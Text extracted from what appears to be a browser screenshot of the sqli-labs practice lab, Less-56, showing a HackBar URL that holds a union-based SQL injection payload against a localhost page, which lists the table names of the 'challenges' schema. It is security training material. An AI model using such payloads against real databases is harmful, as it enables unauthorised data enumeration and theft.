 Your Login name:>yg9czdp7qq
Your Password:3
SQL DUMB SERIES - 56
试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Other HackBar
http://127.0.0.1/sqli-labs-master/Less-56/index.php?id=0') union select 1,group_concat(0x3e,table_name),3 from information_schema.tables where
table_schema='challenges' -- k